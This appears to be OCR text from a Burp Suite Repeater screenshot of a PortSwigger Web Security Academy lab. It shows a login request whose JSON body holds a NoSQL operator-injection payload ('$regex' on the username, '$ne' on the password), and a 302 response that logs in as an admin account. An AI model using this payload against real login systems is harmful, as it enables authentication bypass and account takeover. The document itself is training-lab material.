 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1 × 2 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0adb00c60311cb348038fd05002e0089.web-
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0adb00c60311cb348038fd05002e0089.web-security-academy.net
3 Cookie: session=Ta1YKH0vQ9klwlrFnxykw5RMJAn7Xpkp
4 Content-Length: 53
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0adb00c60311cb348038fd05002e0089.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0adb00c60311cb348038fd05002e0089.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":{
"$regex":"adm.*"
},
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=adming4zgbh69
3 Set-Cookie: session=xqOGcPRUdxjFqQfKIOs7B9OBDGy8chtC; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7